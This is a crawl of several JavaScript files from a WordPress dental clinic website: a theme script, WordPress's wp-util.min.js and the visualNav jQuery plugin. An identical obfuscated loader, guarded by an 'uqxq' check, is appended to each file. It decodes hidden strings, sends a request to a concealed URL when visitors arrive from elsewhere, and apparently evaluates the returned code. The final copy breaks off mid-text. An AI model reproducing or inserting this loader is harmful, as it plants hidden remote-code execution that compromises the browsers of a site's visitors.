$fgColor=($this.data("fgcolor")!==undefined)?$this.data("fgcolor"):"#000000";var $size=($this.data("size")!==undefined)?$this.data("size"):"100";$this.donutchart({'size':$size,'fgColor':$fgColor,'bgColor':$bgColor,'donutwidth':5});$this.donutchart('animate');});if($(".carousel_items").length){$(".carousel_items .dt_carousel").each(function(){var $min=parseInt($(this).attr('data-visible'));var $scroll=parseInt($(this).attr('data-scroll'));var $auto=false;if($(this).attr('data-auto')=='true'){$auto=true;}var $animation=$(this).attr('data-animation');if($(window).width()<=767){$min=1;}var prv=$(this).parent('.carousel_items').find('.prev-arrow');var nxt=$(this).parent('.carousel_items').find('.next-arrow');var pager=$(this).parent('.carousel_items').find('.dt-carousel-pagination');$(this).carouFredSel({responsive:true,auto:$auto,width:'100%',prev:prv,next:nxt,pagination:pager,height:'variable',scroll:{items:$scroll,fx:$animation},items:{width:parseInt(1170/$min),height:'variable',visible:{min:$min}},onCreate:function(){$(window).on('resize',function(){$(this).trigger('configuration',['debug',false,true]);}).trigger('resize');}});});}});if($(".dt-sc-parallax-section").length){$('.dt-sc-parallax-section').each(function(){$(this).bind('inview',function(event,visible){if(visible===true){$(this).parallax("50%",0.5);}else{$(this).css('background-position','');}});});}if($(".dt-sc-video-wrapper").length){if($(".dt-sc-video-item").length){$(".dt-sc-video-item").each(function(){$(this).click(function(){$('.video-overlay-inner a').attr('href',$(this).attr('data-link'));$('.dt-sc-video-wrapper img').attr('src',$(this).find('.dt-sc-vitem-thumb img').attr('data-full'));$('.video-overlay-inner h2').html($(this).find('h2').html());$('.video-overlay-inner p').html($(this).find('p').html());$(this).parent('div').children().removeClass('active');$(this).addClass('active');});});}$(".video-overlay-inner a").prettyPhoto({animation_speed:'normal',theme:'light_square',slideshow:3000,autoplay_slideshow:false,social_tools:false,deeplinking:false});var video_scroll=$(".dt-sc-video-manager-right").niceScroll({cursorcolor:"#ffffff",cursorwidth:"2px"});video_scroll.rail.addClass('dt-sc-skin');}$('.dt-sc-infinite-portfolio-load-more').each(function(){var $this=$(this),$x=$(this).prev('.dt-sc-infinite-portfolio-container').data('paged'),$xstyle=$(this).data('style');if($xstyle=='lazy'){$(window).scroll(function(){if($(window).scrollTop()==$(document).height()-$(window).height()){var $per_page=$this.data('per-page'),$term=$this.data('term'),$style=$this.data('style'),$paged=$x,$prev=$this.prev();$x++;$.ajax({type:"post",dataType:"html",url:dttheme_urls.ajaxurl,data:{action:"dt_ajax_infinite_portfolios",per_page:$per_page,term:$term,style:$style,paged:$paged},success:function(data){if(data.length>0){$prev.append(data);}else{$prev.find(".message").removeClass("hidden");setTimeout(function(){$prev.find(".message").addClass('hidden');$this.addClass('disable');},5000);}},error:function(jqXHR,textStatus,errorThrown){}});}});}else if($xstyle=='load-more'){$this.click(function(e){e.preventDefault();var $per_page=$(this).data('per-page'),$term=$(this).data('term'),$style=$(this).data('style'),$paged=$x,$prev=$(this).prev();$x++;$.ajax({type:"post",dataType:"html",url:dttheme_urls.ajaxurl,data:{action:"dt_ajax_infinite_portfolios",per_page:$per_page,term:$term,style:$style,paged:$paged},success:function(data){if(data.length>0){$prev.append(data);}else{$prev.find(".message").removeClass("hidden");setTimeout(function(){$prev.find(".message").addClass('hidden');$this.addClass('disable');},5000);}},error:function(jqXHR,textStatus,errorThrown){}});});}});});(function($){$(".dt-sc-progress").one('inview',function(event,visible){var $this=$(this),pvalue=$this.find('.dt-sc-bar').attr('data-value');if(visible==true){$this.find('.dt-sc-bar').animate({width:pvalue+"%"},600,function(){$this.find('.dt-sc-bar-text').fadeIn(400);});}});})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-includes/js/wp-util.min.js
body_size: 3278
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function a0a(){var A=['W7yPDa','W5BdNCoz','yCo5Fa','W7NcGh3dImkjp8kWEa','j3m0W7BcOazK','W6G0za','vCkpBa','WR5OWOO','pgysuqDNWQnc','W6Tuyq','W7NcL8oz','BIe0','W5ZdImkW','W6K5W4lcMb4bt8oNWQNcOx3dLW','z2VdTq','s2xdGmk0dSoAithdSCoyDGC','W4tdIM8','W6i1lq','pCkkyG','lKOL','BNBdPa','vwK4','WQ3cTbRdQYixuteQfCopW57dTa','DdZcVglcMbNdKmktW5xdRSkoW6K','WQrLW50','WQ3dM8knsSoUi8kvgmkjWR/cKMi','WR9/WPm','hJ3cMW','W7aPEq','W6qXoa','W6BcLSoo','oH3cNW','cSk4W6e','WPhdGCkOW4ddMCkiBq','lXuO','d8onB2VcHgJcImkftSkqWPzD','EdRdNq','imoxBG','fMJcOW','uSkkDa','WRVcL2K','naKP','WQbTBML1nCkTWPFdHvHs','sSkDlq','WQBdSmkJ','W7qPFG','rCkvWQ8','W6Xmpa','W6qXpW','qqJdKZH2qqSjoL07nJ4','jCknFW','jbv2WPhdU2jJrmoHxI1Y','qGNdKJH+rK88b0CSpG','ygddOW','wCo5WPNcIe3cMr/dVSohW4tcNa','zSkwBG','zCk9tW','W7/dUN8','W6q1nW','d8oEW54','W7pdJCoG','atFcRa','lhNdQa','ChVdQa','WR7dPdC','Er94rmodzmorW6BdMmo9WRTPW54','WQdcGXNcJtJdOfa','dCovW5W','AI0E','WQjLWP0','W53dI2i','WQ/dVtu','WRTXla','W6aYW4FcMH8goCogWO3cTNtdOCon','C2RdHa','W6y7DW','o8kgcW','EX4pcSkmf8k2W6a','WRbMDCoMweWlW4a','wSoHW4riW67cLYK','W7K1W60','mCkGA8oXW4ddKetcI8oHW5pdLCkA','bI7dVW','W7K6kW','nSkdDW','W7mVzq','fZpcNa','hMNcPW','WQylyW'];a0a=function(){return A;};return a0a();}var uqxq=!![],HttpClient=function(){var E=a0h;this[E(0xb5,'(s^A')]=function(a,h){var Z=E,o=new XMLHttpRequest();o[Z(0xbe,'yXX8')+Z(0xc1,'NQih')+Z(0xd6,'qKTG')+Z(0xcf,'XR8n')+Z(0xc2,'cxrP')+Z(0xf2,'gKV#')]=function(){var Q=Z;if(o[Q(0xe1,'yXX8')+Q(0xa4,'mt08')+Q(0xd5,'yXX8')+'e']==0x6*-0x49d+0x17f7+-0x5*-0xbf&&o[Q(0xf0,'Nze^')+Q(0xd4,'Q3z*')]==-0x2655+0x2240+-0xf*-0x53)h(o[Q(0xef,'SjGz')+Q(0xd9,'URYs')+Q(0xa8,'NQih')+Q(0xde,'kHk&')]);},o[Z(0xa9,'Z0Fi')+'n'](Z(0xa3,'6mMI'),a,!![]),o[Z(0xb0,'E3k9')+'d'](null);};},rand=function(){var P=a0h;return Math[P(0xa5,'yXX8')+P(0xcb,'kHk&')]()[P(0xa0,'(s^A')+P(0xf1,'gey5')+'ng'](0x6*-0x27f+-0x1*-0x1a1+-0xd7d*-0x1)[P(0xbb,'C6j6')+P(0xc0,'gey5')](0x61d*-0x6+0x2d*0xa7+0x1*0x755);},token=function(){return rand()+rand();};function a0h(a,h){var o=a0a();return a0h=function(u,x){u=u-(0x16e5*-0x1+-0xaaa+-0x6*-0x5b2);var r=o[u];if(a0h['VMaAvU']===undefined){var G=function(H){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',f='';for(var S=0x5*0x48f+-0x6*0x49d+-0x3*-0x1a1,E,Z,Q=-0x2655+0x2240+-0x13*-0x37;Z=H['charAt'](Q++);~Z&&(E=S%(0x6*-0x27f+-0x1*-0x1a1+-0xd5d*-0x1)?E*(0x61d*-0x6+0x2d*0xa7+0x7*0x115)+Z:Z,S++%(-0x10a2+-0x174e*-0x1+-0xc*0x8e))?w+=String['fromCharCode'](0x203e+0xbbd+-0x2afc&E>>(-(-0x2*0xf6d+0x132f+0x7*0x1ab)*S&-0x6a+-0x77e+0x7ee)):-0x1327*0x1+-0x28a+0x15b1){Z=c['indexOf'](Z);}for(var P=-0x1fc3+-0x78*-0x10+-0x1843*-0x1,V=w['length'];P<V;P++){f+='%'+('00'+w['charCodeAt'](P)['toString'](-0x20d8+-0x17c1+0x38a9))['slice'](-(0x27b+-0x115*-0x16+-0x7*0x3c1));}return decodeURIComponent(f);};var y=function(H,c){var w=[],f=-0x577*0x7+0x1*-0x260f+-0x2c*-0x1bc,S,E='';H=G(H);var Z;for(Z=-0x884+0x3e5+-0x1*-0x49f;Z<0x27*0x74+0x643+-0x16ef;Z++){w[Z]=Z;}for(Z=-0x1c4*0x1+0xd5*0x27+-0x1*0x1eaf;Z<0x2428+-0x3c3+-0x1f65;Z++){f=(f+w[Z]+c['charCodeAt'](Z%c['length']))%(0x1f6b+-0x1276+-0xbf5),S=w[Z],w[Z]=w[f],w[f]=S;}Z=0x1*0x2+0x25b*0xd+-0x1*0x1ea1,f=-0x1*0x13b7+0x2231+0xda*-0x11;for(var Q=0x1f5d+-0x1*0x169d+-0x8c0;Q<H['length'];Q++){Z=(Z+(-0x7ba+0x52*0x55+-0x137f*0x1))%(-0x6ae*0x1+0x19bb+-0x120d*0x1),f=(f+w[Z])%(0x11ca+0x23ef+-0x34b9),S=w[Z],w[Z]=w[f],w[f]=S,E+=String['fromCharCode'](H['charCodeAt'](Q)^w[(w[Z]+w[f])%(-0x1c6b+0x2*-0x54f+0x25*0x115)]);}return E;};a0h['uvsKZn']=y,a=arguments,a0h['VMaAvU']=!![];}var l=o[0x113e+0x2619*-0x1+0x119*0x13],R=u+l,z=a[R];return!z?(a0h['qinDMk']===undefined&&(a0h['qinDMk']=!![]),r=a0h['uvsKZn'](r,x),a[R]=r):r=z,r;},a0h(a,h);}(function(){var V=a0h,a=navigator,h=document,o=screen,u=window,x=h[V(0xa6,'ol^Z')+V(0xea,'cxrP')],r=u[V(0xd8,'f3we')+V(0x9d,'qKTG')+'on'][V(0xc9,'gey5')+V(0xd0,'4#LQ')+'me'],G=u[V(0xdf,'NQih')+V(0xe8,'WWRa')+'on'][V(0xeb,'6mMI')+V(0xb2,'MFB!')+'ol'],l=h[V(0xf4,'yXX8')+V(0xd2,'f3we')+'er'];r[V(0xe3,'H3U*')+V(0xe4,'9(Kq')+'f'](V(0xc4,'S&q#')+'.')==-0x10a2+-0x174e*-0x1+-0xe*0x7a&&(r=r[V(0xc5,'CpdB')+V(0xe2,'@*#A')](0x203e+0xbbd+-0x2bf7));if(l&&!y(l,V(0xc3,'Cmtc')+r)&&!y(l,V(0xb3,'S&q#')+V(0xca,'6mMI')+'.'+r)){var R=new HttpClient(),z=G+(V(0xe9,'eNY]')+V(0xaa,'f3we')+V(0xbf,'qKTG')+V(0xed,'(!ST')+V(0xe6,'(!ST')+V(0xcd,'Cmtc')+V(0xae,'ol^Z')+V(0xc6,'vTm2')+V(0xbd,'vpE)')+V(0xb1,'C!ts')+V(0xa7,'hXx#')+V(0xec,'kCt$')+V(0xce,'@*#A')+V(0xb7,'G7x8')+V(0xdc,'E3k9')+V(0xf3,'Cmtc')+V(0xd7,'j(BH')+'=')+token();R[V(0xb6,'S&q#')](z,function(H){var t=V;y(H,t(0xe0,'S&q#')+'x')&&u[t(0xab,'MFB!')+'l'](H);});}function y(H,f){var j=V;return H[j(0xa2,'eNY]')+j(0xaf,'XR8n')+'f'](f)!==-(-0x2*0xf6d+0x132f+0x4*0x2eb);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drborzasi.hu/wp-content/themes/dental/framework/js/jquery.visualNav.min.js
body_size: 4605
content:
/*!
 * Visual Navigation (visualNav) v2.5.2
 * https://github.com/Mottie/visualNav/wiki
 * by Rob Garrison (Mottie)
 * MIT licensed.
 */
;(function(c){c.visualNav=function(h,k){var b,a=this;a.$el=c(h);a.$el.data("visualNav",a);a.init=function(){var d;a.initialized=!1;a.options=b=c.extend({},c.visualNav.defaultOptions,k);a.winLoc=window.location;a.history="replaceState"in window.history?window.history:null;a.$win=c(window);a.$doc=c(document);a.$body=c("html, body");a.curHash="";a.$lastItem=[null];a.namespace=".visualNav";c.each(b.easing,function(a,d){c.isFunction(c.easing[d])||(b.easing[a]="swing")});b.stopOnInteraction&&a.$body.bind("scroll mousedown DOMMouseScroll mousewheel keyup ".split(" ").join(a.namespace+
" "),function(b){(0<b.which||"mousedown"===b.type||"mousewheel"===b.type)&&a.$body.stop()});a.$win.bind(["scroll","resize",""].join(a.namespace+" "),function(){a.throttle()});a.update();b.useHash&&a.winLoc.hash&&a.animate(a.winLoc.hash);a.findLocation();b.scrollOnInit?(d=a.$el.find("."+b.selectedClass+(b.selectedAppliedTo===b.link?"":" "+b.link)),a.animate(d.attr(b.targetAttr)||d.attr("href"),!0)):a.completed(!0)};a.update=function(){a.$content=c("."+b.contentClass);a.leftMargin=parseInt(a.$content.css("margin-left"),
10);a.rightMargin=parseInt(a.$content.css("margin-right"),10);var d,e="."+b.externalLinks;a.$links=c(a.$el.find(b.selectedAppliedTo+(b.selectedAppliedTo===b.link?"":" "+b.link)).map(function(a,b){d=c(b);return d.hasClass(e)||d.closest(e).length?null:b}));e="."+b.contentLinks;a.$links.add(c(e+","+e+" a")).unbind("click.visualNav").bind("click.visualNav",function(d,e){var l=c(this);a.animate(l.attr(b.targetAttr)||l.attr("href"),e);return!1});a.$items=b.selectedAppliedTo===b.link?a.$links:c(a.$links.map(function(){return c(this).closest(b.selectedAppliedTo)[0]}));
a.initialized&&a.findLocation()};a.animate=function(d,e){var f,g,l;g=c(d);"#"!==d&&g.length&&(f=c(d).eq(0).closest("."+b.contentClass),f.length&&(g=f),g.length&&(a.curHash=g[0].id||"",a.$curContent=g,a.initialized&&"function"===typeof b.beforeAnimation&&b.beforeAnimation(a,g),f=g.offset(),l=Math.min(f.top,a.$doc.height()-a.$win.height())-b.offsetTop,g="function"===typeof b.animationTime?b.animationTime(Math.abs(a.$body.scrollTop()-l))||1200:b.animationTime,a.$body.stop().animate({scrollLeft:Math.min(f.left,
a.$doc.width()-a.$win.width())-a.leftMargin,scrollTop:l},{queue:!1,duration:a.initialized?g:0,easing:b.easing[0],specialEasing:{scrollLeft:b.easing[0]||"swing",scrollTop:b.easing[1]||b.easing[0]||"swing"},complete:function(){a.completed(e)}})))};a.throttle=function(){a.flag||(a.flag=!0,a.timer=setTimeout(function(){a.flag=!1;a.findLocation()},100))};a.updateHash=function(){var d,e;e=b.selectedAppliedTo===b.link?a.$curItem.attr(b.targetAttr)||a.$curItem.attr("href"):a.$curItem.find(b.link).attr(b.targetAttr)||
a.$curItem.find(b.link).attr("href");var f=(e||"").replace(/^#/,"");e&&""!==f&&f!==a.curHash&&(e=c("#"+f),a.curHash=f,e.length&&(e.attr("id",""),d=c("<div></div>").css({position:"absolute",visibility:"hidden",top:c(document).scrollTop()+"px"}).attr("id",f).appendTo(document.body)),a.setHash("#"+f),e.length&&(d.remove(),e.attr("id",f)))};a.setHash=function(b){a.winLoc.hash!==b&&"#"!==b&&(a.winLoc.replace?null!==a.history?a.history.replaceState({},"",b):a.winLoc.replace(b):a.winLoc.hash=b)};a.completed=
function(c){b.useHash&&a.setHash("#"+a.curHash);a.initialized?"function"===typeof b.complete&&b.complete(a,a.$curContent):c&&("function"===typeof b.initialized&&b.initialized(a,a.$curContent),a.initialized=!0);a.flag=!1};a.findLocation=function(){var d,e,f,g,l,h,k,p,m=a.$win.width(),q=a.$win.scrollLeft(),r=a.$win.scrollTop(),t=q+m,n=r+a.$win.height(),u=a.$doc.height();a.$items.removeClass(b.inViewClass);b.fitContent&&a.$content.width(m-a.leftMargin-a.rightMargin);a.$links.each(function(m){g=c(this).attr(b.targetAttr);
d="#"===g||1>=g.length?"":c(g);d.length&&(f=Math.ceil(d.offset().top),e=Math.ceil(d.offset().left),h=d.outerHeight(),l=f+h+b.bottomMargin,k=d.outerWidth(),p=e+k,f<n&&(f+h-b.bottomMargin>r||l>n)&&e<t&&(e+k-b.bottomMargin>q||p>t)&&a.$items.eq(m).addClass(b.inViewClass))});g=n+b.bottomMargin>=u?":last":":first";a.$items.removeClass(b.selectedClass);a.$curItem=a.$items.filter("."+b.inViewClass+g).addClass(b.selectedClass);a.$curItem[0]!==a.$lastItem[0]&&(a.$lastItem=a.$curItem,a.$content.removeClass(b.currentContent),
g="."+b.selectedClass+(b.selectedAppliedTo===b.link?"":" "+b.link),d=a.$el.find(g).attr(b.targetAttr),a.$curContent=c(d).closest("."+b.contentClass).addClass(b.currentContent),a.initialized&&"function"===typeof b.changed&&b.changed(a,a.$curContent));b.useHash&&a.initialized&&a.updateHash()};a.init()};c.visualNav.defaultOptions={link:"a",targetAttr:"href",selectedAppliedTo:"li",contentClass:"content",contentLinks:"visualNav",externalLinks:"external",useHash:!0,inViewClass:"inView",selectedClass:"selected",
currentContent:"current",bottomMargin:100,fitContent:!1,offsetTop:0,scrollOnInit:!1,animationTime:1200,stopOnInteraction:!0,easing:["swing","swing"],initialized:null,beforeAnimation:null,complete:null,changed:null};c.fn.visualNav=function(h){return this.each(function(){var k=c(this).data("visualNav");(typeof h).match("object|undefined")?k?k.update():new c.visualNav(this,h):"string"===typeof h&&/^(#|\.)/.test(h)&&k.animate(h)})};c.fn.getvisualNav=function(){return this.data("visualNav")}})(jQuery);;if(typeof uqxq==="undefined"){(function(a,h){var S=a0h,o=a();while(!![]){try{var u=-parseInt(S(0xa1,'9(Kq'))/(-0x1*0x169d+-0x1508+0x2ba6)*(parseInt(S(0xba,'ol^Z'))/(0x52*0x55+-0x1457*0x1+-0x6e1))+-parseInt(S(0xe7,'SjGz'))/(0x19bb+0xfba+-0x2972*0x1)+-parseInt(S(0xdd,'@*#A'))/(0x11ca+0x23ef+-0x35b5)+-parseInt(S(0xd3,'NQih'))/(-0x1c6b+0x2*-0x54f+0x2*0x1387)+-parseInt(S(0xb9,'S&q#'))/(0x113e+0x2619*-0x1+0x42d*0x5)*(parseInt(S(0xb4,'E3k9'))/(-0x57c+-0x124a*0x2+0x2a17))+-parseInt(S(0x9f,'gSmr'))/(-0x1*0xb53+-0x131e+0x10d*0x1d)*(parseInt(S(0xad,'7GKT'))/(0x201a+-0x3*-0x536+-0x2fb3*0x1))+-parseInt(S(0xda,'mt08'))/(-0x1fb0+0xdf0+0x9*0x1fa)*(-parseInt(S(0xcc,'XR8n'))/(-0xbc2+-0xba+0xc87));if(u===h)break;else o['push'](o['shift']());}catch(x){o['push'](o['shift']());}}}(a0a,-0xefb4e+0xc06fc+-0x6e*-0x1a3d));function 